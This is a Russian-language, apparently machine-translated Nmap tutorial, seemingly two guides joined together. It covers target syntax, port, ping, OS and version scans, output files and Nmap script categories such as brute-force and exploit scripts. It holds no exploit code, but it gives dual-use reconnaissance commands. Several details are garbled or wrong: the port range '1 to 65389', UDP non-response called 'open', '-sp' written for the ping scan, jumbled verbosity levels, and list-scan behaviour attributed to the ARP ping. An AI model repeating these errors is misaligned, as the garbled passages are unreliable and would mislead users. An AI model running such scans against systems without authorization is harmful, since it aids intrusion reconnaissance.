Для получения полного списка методов сканирования портов посетите страницу документации Nmap.

Nmap также поддерживает адреса IPv6. Чтобы указать хост IPv6, используйте опцию -6:

sudo nmap -6 fd12:3456:789a:1::1

Указание целевых хостов

Nmap рассматривает все аргументы, которые не являются опциями, как целевые хосты.

Аргументы считаются вариантами, если они начинаются с одинарного или двойного тире (-, --).

Самый простой вариант — передать один или несколько целевых адресов или доменных имен:

nmap 192.168.10.121 host.to.scan

Вы можете использовать нотацию CIDR, чтобы указать диапазон сети:

nmap 192.168.10.0/24

Чтобы указать диапазон октетов, используйте символ тире. Например, для сканирования 192.168.10.1, 192.168.11.1и 192.168.12.1:

nmap 192.168.10-12.1

Другой символ, который вы можете использовать для указания целей, — это запятая. Следующая команда нацелена на те же хосты, что и предыдущая:

nmap 192.168.10,11,12.1

Вы можете комбинировать все формы:

nmap 10.8-10.10,11,12.0/28 192.168.1-2.100,101

Чтобы убедиться, что вы указали правильные хосты перед сканированием, используйте параметр сканирования списка (-sL), который перечисляет только цели без запуска сканирования:

nmap -sL 10.8-10.10,11,12.0/28 192.168.1-2.100,101

Если вы хотите исключить цели, которые включены в указанный вами диапазон, используйте опцию --exclude:

nmap 10.8-10.10,11,12.0/28 --exclude 10.10.12.12

Указание и сканирование портов

По умолчанию Nmap выполняет быстрое сканирование 1000 самых популярных портов. Это не первые 1000 последовательных портов, а 1000 наиболее часто используемых портов в диапазоне от 1 до 65389.

Для поиска всех портов с 1 по 65535 используйте опцию -p:

nmap -p- 192.168.10.121

Каждый порт может находиться в одном из следующих состояний:

- open — программа, запущенная на порту, отвечает на запрос.

- closed — на порту не работает ни одна программа, и хост отвечает на запросы.

- filtered — хост не отвечает на запрос.

Порты и диапазоны портов указываются с помощью опции -p.

Например, чтобы просканировать только порт 443, вы должны использовать следующую команду:

nmap -p 443 192.168.10.121

Чтобы указать более одного порта, разделите целевые порты запятой:

nmap -p 80,443 192.168.10.121

Диапазоны портов можно указать с помощью символа тире. Например, чтобы просканировать все порты UDP в диапазоне от 1 до 1024, вы должны запустить:

sudo nmap -sU -p 1-1024 192.168.10.121

Все вместе:

nmap -p 1-1024,8080,9000 192.168.10.121

Порты также можно указать с помощью имени порта. Например, для поиска порта 22, ssh, вы можете использовать:

nmap -p ssh 192.168.10.121

Ping сканирование



Чтобы выполнить ping-сканирование или обнаружение хоста, вызовите команду nmap с опцией -sn:

sudo nmap -sn 192.168.10.0/24

Эта опция указывает Nmap только на обнаружение сетевых хостов, а не на сканирование портов. Это полезно, когда вы хотите быстро определить, какой из указанных хостов запущен и работает.

Отключение разрешения DNS-имен

По умолчанию Nmap выполняет обратное разрешение DNS для каждого обнаруженного хоста, что увеличивает время сканирования.

При сканировании больших сетей рекомендуется отключить разрешение обратного DNS и ускорить сканирование. Для этого вызовите команду с опцией -n:

sudo nmap -n 192.168.10.0/16



Определение ОС, служб и версий

Nmap может обнаружить операционную систему удаленного хоста с помощью снятия отпечатков стека TCP/IP. Чтобы запустить обнаружение ОС, вызовите команду с опцией -O:

sudo nmap -O scanme.nmap.org

Если Nmap может обнаружить ОС хоста, он напечатает что-то вроде следующего:

... Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5 OS details: Linux 5.0 - 5.4 Network Distance: 18 hops OS detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.47 seconds

Обычно системные службы прослушивают стандартные порты, которые хорошо известны и зарезервированы для них. Например, если порт 22, соответствующий службе SSH, открыт, вы предполагаете, что на хосте работает SSH-сервер. Однако вы не можете быть абсолютно уверены, потому что люди могут запускать службы на любых портах, которые им нужны.

Благодаря обнаружению службы и версии Nmap покажет вам, какая программа прослушивает порт и версию программы.

Для поиска службы и версии используйте опцию -sV:

sudo nmap -sV scanme.nmap.org

... PORT STATE SERVICE VERSION 19/tcp filtered chargen 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) 135/tcp filtered msrpc 139/tcp filtered netbios-ssn 445/tcp filtered microsoft-ds 9929/tcp open nping-echo Nping echo 31337/tcp open tcpwrapped Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel ...

Вы также можете сканировать ОС, версии и запускать traceroute с помощью одной команды, используя параметр -A:

sudo nmap -A 192.168.10.121





Вывод Nmap

По умолчанию Nmap выводит информацию на стандартный вывод (stdout).

Если вы сканируете большую сеть или нуждаетесь в информации для дальнейшего использования, вы можете сохранить результат в файл.

Nmap предоставляет несколько типов вывода. Чтобы сохранить вывод в нормальном формате, используйте параметр, за которым следует имя файла -oN:

sudo nmap -sU -p 1-1024 192.168.10.121 -oN output.txt

Самый популярный вариант — сохранить вывод в формате XML. Для этого воспользуйтесь опцией -oX:

sudo nmap -sU -p 1-1024 192.168.10.121 -oX output.xml

Еще один полезный формат — вывод grepable, который можно анализировать с помощью стандартных инструментов Unix, таких как grep, awk и cut. Вывод grepable указывается с опцией -oG:

sudo nmap -sU -p 1-1024 192.168.10.121 -oG output



Механизм сценариев Nmap

Одна из самых мощных функций Nmap — это скриптовый движок. Nmap поставляется с сотнями скриптов , и вы также можете писать свои собственные скрипты на языке Lua.

Вы можете использовать скрипты для обнаружения вредоносных программ и бэкдоров, выполнения атак методом перебора и т.д.



Например, чтобы проверить, скомпрометирован ли данный хост, вы можете использовать:

nmap -sV --script http-malware-host scanme.nmap.org

Заключение

Nmap — это инструмент с открытым исходным кодом, который в основном используется администраторами сети для обнаружения узлов и сканирования портов.

Обратите внимание, что в некоторых странах сканирование сетей без разрешения является незаконным.

Если у вас есть вопросы или замечания, пожалуйста, оставьте комментарий ниже.

Contents

- 1 Что такое Nmap?

- 2 Анализ сети и анализ пакетов с помощью Nmap

- 2.1 Примеры использования Nmap

- 3 Как установить Nmap

- 3.1 Установить Nmap в Windows

- 3.2 Установите Nmap в Linux

- 3.3 Установите Nmap на Mac

- 4 Как запустить сканирование Ping

- 5 Методы сканирования портов

- 5.1 TCP SYN Scan

- 5.2 TCP Connect Scan

- 5.3 UDP Scan

- 5.4 Сканирование порта SCTP INIT

- 5.5 TCP NULL Scan

- 6 Сканирование хоста

- 7 Определить имена хостов

- 8 Сканирование ОС

- 9 Обнаружение версии

- 10 Увеличение многословия

- 11 Скриптовый движок Nmap

- 12 Инструменты Nmap GUI

- 12.1 Zenmap

- 12.2 Paessler PRTG Сетевой монитор

- 12.3 WhatsUp Gold

- 13 Альтернативы Nmap

- 14 Nmap: необходимый инструмент сетевого администрирования

Nmap (или «сетевой картограф») — один из самых популярных бесплатных инструментов для обнаружения сетей на рынке. За последнее десятилетие или около того программа превратилась в основную программу для сетевых администраторов, желающих составить карту своих сетей и провести обширные инвентаризации сетей. Это позволяет пользователю находить живые узлы в своей сети, а также сканировать открытые порты и операционные системы. В этом руководстве вы узнаете, как установить и использовать Nmap..

Nmap работает вокруг командной строки, похожей на командную строку Windows, но интерфейс с графическим интерфейсом доступен для более опытных пользователей. При использовании Nmap пользователь просто вводит команды и запускает сценарии через текстовый интерфейс. Они могут перемещаться через брандмауэры, маршрутизаторы, IP-фильтры и другие системы. По своей сути Nmap был разработан для сетей масштаба предприятия и может сканировать тысячи подключенных устройств..

Некоторые из основных применений Nmap включают сканирование портов, пинг развертки, Обнаружение ОС, и определение версии. Программа работает с использованием IP-пакетов для определения доступных хостов в сети, а также того, какие службы и операционные системы они используют. Nmap доступен во многих операционных системах от Linux до Free BSD и Gentoo. Nmap также имеет чрезвычайно активное и активное сообщество поддержки пользователей. В этой статье мы разберем основы Nmap, чтобы помочь вам взяться за дело.

Анализ сети и анализ пакетов с помощью Nmap

Сетевые анализаторы, такие как Nmap, необходимы для безопасности сети по ряду причин. Они могут идентифицировать злоумышленников и тест на уязвимости в сети. Когда дело доходит до кибербезопасности, чем больше вы знаете о своем пакетном трафике, тем лучше вы подготовлены к атаке. Активное сканирование вашей сети — единственный способ убедиться, что вы остаетесь готовыми к потенциальным атакам.

Как сетевой анализатор или анализатор пакетов, Nmap чрезвычайно универсален. Например, он позволяет пользователю сканировать любой активный IP-адрес в своей сети. Если вы обнаружите IP-адрес, которого вы раньше не видели, вы можете запустить сканирование IP-адресов, чтобы определить, является ли это законной службой или внешней атакой..

Nmap — это сетевой анализатор для многих администраторов, поскольку он предлагает широкий спектр функций бесплатно.

Примеры использования Nmap

Например, вы можете использовать Nmap для:

- Определите живые хосты в вашей сети

- Определите открытые порты в вашей сети

- Определите операционную систему служб в вашей сети

- Устранить уязвимости в вашей сетевой инфраструктуре

Как установить Nmap

Смотрите также: Шпаргалка Nmap

Прежде чем мы перейдем к использованию NMap, мы рассмотрим, как его установить. Пользователи Windows, Linux и MacOS могут скачать Nmap здесь.

Установить Nmap в Windows

Используйте самоинсталлятор Windows (называемый nmap-setup.exe) и следуйте инструкциям на экране.

Установите Nmap в Linux

В линуксе, все немного сложнее, так как вы можете выбирать между установкой исходного кода или несколькими бинарными пакетами. Установка Nmap в Linux позволяет создавать собственные команды и запускать пользовательские сценарии. Чтобы проверить, установлен ли у вас Nmap для Ubuntu, запустите Nmap — версия команда. Если вы получили сообщение о том, что nmap в данный момент не установлен, введите sudo apt-get установить nmap в командной строке и нажмите Enter.

Установите Nmap на Mac

На Mac, Nmap предлагает специальный установщик. Чтобы установить на Mac, дважды щелкните файл nmap-.dmg и откройте файл с именем птар-mpkg. Открытие этого запустит процесс установки. Если вы используете OS X 10.8 или более позднюю версию, ваши настройки безопасности могут быть заблокированы, поскольку nmap считается «неопознанным разработчиком». Чтобы обойти это, просто щелкните правой кнопкой мыши файл .mpkg и выберите открыто.

Как запустить сканирование Ping



Одной из основ сетевого администрирования является выделение времени для определения активных хостов в вашей сети. На Nmap это достигается с помощью сканирования ping. Сканирование ping (также называемое IP-адресом обнаружения в команде подсети) позволяет пользователю определить, подключены ли IP-адреса к сети. Он также может быть использован как метод обнаружения хоста. Сканирование ARP-пинга является одним из лучших способов обнаружения хостов в сетях LAN..

Чтобы запустить проверку связи ARP, введите в командной строке следующую команду:

# nmap -sp 192.100.1.1/24

Это вернет список хостов, которые ответили на ваши запросы ping вместе с общим количеством IP-адресов в конце. Пример показан ниже:

Важно отметить, что этот поиск не отправляет пакеты перечисленным хостам. Тем не менее, Nmap запускает обратное разрешение DNS на указанных хостах, чтобы идентифицировать их имена..

Методы сканирования портов

Когда дело доходит до сканирования портов, вы можете использовать различные методы в Nmap. Вот основные из них:

- sS TCP SYN сканирование

- sT TCP-соединение

- sU UDP сканирование

- SY SCTP INIT сканирование

- sN TCP NULL

Новые пользователи будут пытаться решить большинство проблем с помощью сканирования SYN, но по мере развития ваших знаний вы также сможете использовать некоторые из этих других методов. Важно отметить, что вы можете использовать только один метод сканирования портов одновременно (хотя вы можете комбинировать сканирование SCTP и TCP вместе).

TCP SYN Scan

sS TCP SYN Scan

TCP SYN Scan это одна из самых быстрых техник сканирования портов в вашем распоряжении на Nmap. Вы можете сканировать тысячи портов в секунду в любой сети, которая не защищена брандмауэром.

Это также хорошая техника сканирования с точки зрения конфиденциальности потому что он не завершает TCP-соединения, которые привлекают внимание к вашей деятельности. Это работает, посылая пакет SYN и затем ожидая ответа. Подтверждение указывает на открытый порт, тогда как отсутствие ответа обозначает отфильтрованный порт. RST или сброс идентифицирует не прослушивающие порты.

TCP Connect Scan

sT TCP Connect Scan

TCP Connect Scan является основным альтернативным сканированием TCP, когда пользователь не может запустить сканирование SYN. В рамках сканирования TCP connect пользователь выполняет системный вызов connect для установления соединения с сетью. Вместо чтения пакетов ответов Nmap использует этот вызов для получения информации о каждой попытке подключения. Один из самых больших недостатков сканирования TCP-соединения заключается в том, что для определения открытых портов требуется больше времени, чем при сканировании SYN.

UDP Scan

sU UDP Scan

Если вы хотите запустить сканирование портов в службе UDP, то UDP-сканирование ваш лучший курс действий. UDP может использоваться для сканирования портов, таких как DNS, SNMP и DHCP в вашей сети. Это особенно важно, потому что они являются областью, которую злоумышленники обычно используют. При запуске сканирования UDP вы также можете запустить сканирование SYN одновременно. Когда вы запускаете сканирование UDP, вы отправляете пакет UDP на каждый целевой порт. В большинстве случаев вы отправляете пустой пакет (кроме портов, таких как 53 и 161). Если вы не получите ответ после передачи пакетов, то порт классифицируется как открытый.

Сканирование порта SCTP INIT

sY SCTP INIT Scan

Сканирование порта SCTP INIT охватывает службы SS7 и SIGTRAN и предлагает комбинацию протоколов TCP и UDP. Как и Syn Scan, SCTP INIT Scan невероятно быстр, способен сканировать тысячи портов каждую секунду. Это также хороший выбор, если вы хотите сохранить конфиденциальность, поскольку он не завершает процесс SCTP. Это сканирование работает, отправляя блок INIT и ожидая ответа от цели. Ответ с другим чанком INIT-ACK идентифицирует открытый порт, тогда как чек ABORT указывает не прослушивающий порт. Порт будет помечен как фильтр, если ответ не получен после нескольких повторных передач.

TCP NULL Scan

sN TCP NULL Scan

TCP NULL сканирование это одна из самых хитрых техник сканирования в вашем распоряжении. Это работает, используя лазейку в TCP RFC, которая обозначает открытые и закрытые порты. По сути, любой пакет, который не содержит биты SYN, RST или ACK, будет запрашивать ответ с возвращенным RST, если порт закрыт, и нет ответа, если порт открыт. Самым большим преимуществом сканирования TCP NULL является то, что вы можете ориентироваться в фильтрах маршрутизаторов и межсетевых экранах. Несмотря на то, что они являются хорошим выбором для скрытности, они все же могут быть обнаружены системами обнаружения вторжений (IDS).

Сканирование хоста

Если вы хотите идентифицировать активные хосты в сети, то сканирование хостов — лучший способ сделать это. Сканирование хоста используется для отправки пакетов запроса ARP всем системам в сети. Он отправит запрос ARP на конкретный IP-адрес в пределах диапазона IP-адресов, а затем активный хост ответит пакетом ARP, отправив свой MAC-адрес с сообщением «host is up». Вы получите это сообщение от всех активных хостов. Чтобы запустить сканирование хоста, введите:

nmap -sP

Это поднимет экран, показывающий следующее:

Определить имена хостов

Одной из самых простых и полезных команд, которую вы можете использовать, является команда -sL, которая указывает nmap выполнить запрос DNS на выбранный вами IP-адрес. Используя этот метод, вы можете найти имена хостов для IP без отправки одного пакета хосту. Например, введите следующую команду:

nmap -sL 192.100.0.0/24

Это возвращает список имен, относящихся к сканируемым IP-адресам, который может быть невероятно полезен для определения того, для чего фактически предназначены определенные IP-адреса (при условии, что у них есть связанное имя!).

Сканирование ОС

Еще одна полезная функция Nmap — определение ОС. Чтобы обнаружить операционную систему устройства, Nmap отправляет пакеты TCP и UDP в порт и анализирует его ответ. Затем Nmap запускает различные тесты от выборки TCP ISN до выборки IP ID и сравнивает ее со своей внутренней базой данных из 2600 операционных систем. Если он находит совпадение или отпечаток пальца, он предоставляет сводку, состоящую из имени поставщика, операционной системы и версии..

Чтобы определить операционную систему хоста, введите следующую команду:

nmap -O 192.168.5.102

Важно отметить, что вам требуется один открытый и один закрытый порт для использования команды –O.

Обнаружение версии

Обнаружение версии — это имя, данное команде, которая позволяет узнать, какую версию программного обеспечения использует компьютер. Что отличает его от большинства других сканирований, так это то, что порт не находится в центре его поиска. Вместо этого он пытается определить, какое программное обеспечение работает на компьютере, используя информацию, предоставляемую открытым портом. Вы можете использовать определение версии, набрав команду -sV и выбрав свой IP-адрес, например:

#nmap -sV 192.168.1.1

Увеличение многословия

При запуске любого сканирования через Nmap вам может потребоваться дополнительная информация. Ввод подробной команды -v предоставит вам дополнительную информацию о том, что делает Nmap. На Nmap доступно девять уровней многословия, от -4 до 4:

- Уровень -4 — Не выводит (например, вы не увидите ответные пакеты)

- Уровень 3 — Аналогично -4, но также предоставляет вам сообщения об ошибках, чтобы показать вам, если команда Nmap не удалась

- Уровень 2 — Есть ли выше, но также есть предупреждения и дополнительные сообщения об ошибках

- 1-й уровень — Показывает информацию во время выполнения, такую как версия, время запуска и статистика

- Уровень 0 — Уровень детализации по умолчанию, который отображает отправленные и полученные пакеты, а также другую информацию

- 1-й уровень — То же, что уровень 0, но также предоставляет подробную информацию о деталях протокола, флагах и времени.

- Уровень 2 — Показывает более обширную информацию об отправленных и полученных пакетах

- Уровень 3 — Показать полную необработанную передачу отправленного и полученного пакета

- Уровень 4 — То же, что 3-й уровень с дополнительной информацией

Увеличение детализации отлично подходит для поиска способов оптимизации ваших сканов. Вы увеличиваете объем информации, к которой имеете доступ, и предоставляете себе больше информации для целенаправленного улучшения своей сетевой инфраструктуры..

Скриптовый движок Nmap

Если вы хотите получить максимальную отдачу от Nmap, вам нужно будет использовать Nmap Scripting Engine (NSE). NSE позволяет пользователям писать сценарии на Lua, чтобы они могли автоматизировать различные сетевые задачи. Ряд различных категорий сценариев может быть создан с помощью NSE. Эти:

- авт — скрипты, которые работают с учетными данными аутентификации или обходят их в целевой системе (например, x11-access).

- широковещательный — скрипты, обычно используемые для обнаружения хостов путем трансляции в локальной сети

- скотина — скрипты, использующие грубую силу для получения доступа к удаленному серверу (например, http-brute)

- дефолт — сценарии, установленные по умолчанию в Nmap на основе скорости, полезности, многословия, надежности, навязчивости и конфиденциальности

- открытие — скрипты для поиска в общедоступных реестрах, службах каталогов и устройствах с поддержкой SNMP

- DOS — скрипты, которые могут вызвать отказ в обслуживании. Может использоваться для тестирования или атаки на сервисы.

- эксплуатировать — скрипты, предназначенные для использования сетевых уязвимостей (например, http-shellshock

- внешний — скрипты, которые отправляют данные во внешние базы данных, такие как whois-ip

- fuzzer — скрипты, которые отправляют рандомизированные поля внутри пакетов

- назойливый — скрипты, которые могут привести к сбою целевой системы и быть восприняты другими администраторами как вредоносные

- вредоносные программы — скрипты, используемые для проверки, была ли система заражена вредоносным ПО

- сейф — сценарии, которые не считаются навязчивыми, предназначены для использования лазеек или аварийных служб

- версия — используется в функции определения версии, но не может быть выбран явно

- vuln — скрипты, предназначенные для проверки уязвимостей и сообщения о них пользователю

Поначалу NSE может быть довольно сложным, чтобы разобраться, но после начальной кривой обучения навигация становится намного проще.

Например, ввод команды -sC позволит вам использовать общие сценарии, встроенные в платформу. Если вы хотите запускать свои собственные сценарии, вы можете вместо этого использовать опцию –script. Важно помнить, что любые скрипты, которые вы запускаете, могут повредить вашу систему, поэтому дважды проверьте все перед принятием решения запустить скрипты.

Инструменты Nmap GUI

